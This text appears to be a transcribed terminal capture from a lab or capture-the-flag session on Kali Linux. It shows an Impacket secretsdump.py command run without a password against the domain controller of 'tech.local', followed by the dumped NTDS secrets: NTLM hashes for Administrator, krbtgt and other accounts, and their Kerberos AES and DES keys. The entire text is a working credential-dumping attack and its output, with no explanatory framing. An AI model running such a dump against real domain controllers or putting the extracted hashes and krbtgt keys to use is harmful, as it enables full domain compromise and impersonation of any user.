 ┌──(kali㉿kali)-[~]
└─$ secretsdump.py -no-pass -just-dc tech.local/DC01\$@192.168.100.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a73a2b453dd867f6a95dc81a6a907033:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:48e0bad80cafc6fd7bd74d30689eb496:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
tech.local\engineer:1104:aad3b435b51404eeaad3b435b51404ee:f67e6562390dea47df701c6ee299ca6f:
::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ENGINEER$:1105:aad3b435b51404eeaad3b435b51404ee:cbba0d8040fcb86831d86764e6613da5:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:8e199819a4223a913fcbfdf8eba62cb516d279453bbc5ab563d1beb90fa6
b940
krbtgt:aes128-cts-hmac-sha1-96:98b58976dffca6b3d4f61d475ef0f07a
krbtgt:des-cbc-md5:64755b86aec7ece9
tech.local\engineer:aes256-cts-hmac-sha1-96:36253ff90c65b10a33603710d55786d5ce5f6fd742779a2
a099315b7babcf888
tech.local\engineer:aes128-cts-hmac-sha1-96:26eed2110ec5d3b04764bd3a548d047c
tech.local\engineer:des-cbc-md5:765b0494574567b3
DC01$:aes256-cts-hmac-sha1-96:364a3e7060014999643ef3ea105a6c50ca48849951d7840e2846dff3bdce7
f98
DC01$:aes128-cts-hmac-sha1-96:b29233c7d3deaef093bb33dd64729d51
DC01$:des-cbc-md5:daea2907abfd3d3d
ENGINEER$:aes256-cts-hmac-sha1-96:70c46b89c7630917b4ee658e5d7c66dd0753af8f043fa12f21a5cc759
9760d6a
ENGINEER$:aes128-cts-hmac-sha1-96:390d8823c4ee8eda2e70c3b1d617d960
ENGINEER$:des-cbc-md5:0ed61cdf680d2975
[*] Cleaning up...